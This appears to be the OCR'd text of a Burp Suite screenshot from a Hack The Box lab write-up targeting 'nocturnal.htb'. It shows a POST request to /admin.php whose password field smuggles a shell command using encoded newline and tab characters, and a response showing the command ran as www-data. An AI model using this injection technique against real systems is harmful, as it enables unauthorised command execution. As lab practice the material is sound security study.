 Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://nocturnal.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://nocturnal.htb/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=dldt7f2eqv1ia7j3dieiq69icu
14 Connection: keep-alive
15
16 password=%0Abash%09-c%09"id"&backup=
Response
Pretty Raw Hex Render \n
155 <button type="submit" name="backup">
Create Backup
</button>
156 </form>
157
158 <div class="backup-output">
159
160 <div class='backup-success'>
<p>
Backup created successfully.
</p>
<a href='backups/backup_2025-04-19.zip' class='
download-button' download>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
sh: 2: backups/backup_2025-04-19.zip: not found
161 uid=33(www-data) gid=33(www-data)
groups=33(www-data)
162 </pre>
</div>
163 </div>
164
165 </div>
166 </body>